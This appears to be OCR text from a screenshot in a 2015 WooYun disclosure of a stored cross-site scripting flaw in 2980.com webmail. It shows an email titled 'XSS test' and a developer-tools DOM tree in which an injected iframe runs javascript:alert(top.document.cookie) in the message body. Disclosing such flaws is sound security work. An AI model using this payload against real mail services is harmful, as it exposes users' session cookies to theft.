 http://www.2980.com/index.aspx?clicetName=pc&phoneOruserN
2980邮箱
QQ邮箱 - 写信
百度一下，你就知道
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: 上一个 下一个 选项
2980邮箱 .com
< @2980.com>
邮箱首页 | 设置 - 换肤 | 一键邀请
联系我们 | 反馈建议 | 帮助中心 | 退出
邮件全文搜索...
写信
收信
联系人
收件箱
多益邮件
星标邮件
草稿箱
已发送
垃圾邮件 [清空]
已删除 [清空]
加密邮件
我的文件夹
其他邮箱
记事本
积分兑换
« 返回 回复 转发 删除 举报
上一封 下一封
XSS测试
发件人: @qq.com>
时 间: 2015年5月19日(星期二) 上午10:05
收件人: < @2980.com>
翻译邮件 反馈此邮件乱码 拒收此类邮件
Internet Explorer 无法显
您可以尝试以下操作:
表情 文字格式↓
隐藏
快速回复给：汤姆猫
发送
« 返回 回复 转发 删除 举报
上一封 下一封
2980邮箱 - F12
文件(F) 查找(N) 禁用(S) 查看(V) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式(B): IE9 文档模式: IE9 标准(M)
HTML CSS 控制台 脚本 探查器 网络
搜索 HTML...
样式
html ad.htm
overflow
<form name="MainForm" id="MainForm" action="readfolder.aspx?type=Inbox&mailbox=undefined&mailid=9c6029be-af80-4cf8-a00d-614f0539
文本 - 空文本节点
<div>
文本 - 空文本节点
<script type="text/javascript">
文本 - 空文本节点
<div class="mademail top_mademail">
文本 - 空文本节点
<dl class="mailcon_tit" style="overflow: visible;">
文本 - 空文本节点
<div id="mailts" style="line-height: 24px; text-indent: 15px; display: none; background-color: rgb(224, 236, 249);">
文本 - 空文本节点
<div class="mailcon" style="padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px; min-height: 50px;
文本 - 空文本节点
<div id="Message">
文本 - 空文本节点
<iframe name="mainFrame" width="100%" height="174" id="frame_content" src="read.htm" frameBorder="no">
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<body>
<div id="div_content" style="line-height: 22px; font-size: 3px; white-space: normal; word-wrap: break-word;"
<iframe src="javascript:alert(top.document.cookie)">
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<body onload="javascript:initConnectionStatus();initGoBack();initMoreInfo('infoBlockID');">
文本 - 空文本节点
文本 - 空文本节点
<div id="lbneedReturn"/>
文本 - 空文本节点
文本 - 空文本节点
<a name="atta_list"/>
文本 - 空文本节点
<dl class="fujian" id="trAttachList" style="display: none;">
文本 - 空文本节点
<dl class="mailcon_tit" id="tr_quicksend" style="border-top-color: #a7c5e2; border-top-width: 1px; border-top-style: solid;">
文本 - 空文本节点
<div class="mademail btm_mademail" id="div_nextmail" style="display: none;">
文本 - 空文本节点
<div class="mademail btm_mademail">
文本 - 空文本节点
<div class="face_set showdialog" id="divFace"/>
文本 - 空文本节点
57%
12K/s
0.6K/s
www.wooyun.org